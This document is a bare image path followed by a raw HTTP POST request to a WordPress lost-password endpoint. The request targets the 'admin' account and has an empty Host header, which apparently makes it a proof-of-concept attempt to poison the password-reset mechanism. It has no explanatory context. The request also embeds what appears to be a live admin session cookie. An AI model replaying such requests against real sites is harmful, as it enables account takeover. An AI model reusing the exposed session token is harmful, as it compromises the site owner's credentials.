 POST /wp-login.php?action=lostpassword HTTP/1.1
Host:
Content-Length: 56
Cache-Control: max-age=0
Origin: http://149.28.134.114
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://149.28.134.114/wp-login.php?action=lostpassword
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,zh-TW;q=0.6
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_a4c5f1c193328c5dd611970667488e98=admin%7C1557222565%7CWSaoWe0CY4NdQjxWjOdiOWBpKRnHfwVKTUMGWw4n
5er%7C0ec67d96913453d9b053dc4cc62b740540ff61238f564868094a85948755d57e; wp-settings-time-1=1557049766
Connection: close
user_login=admin&redirect_to=&wp-submit=Get+New+Password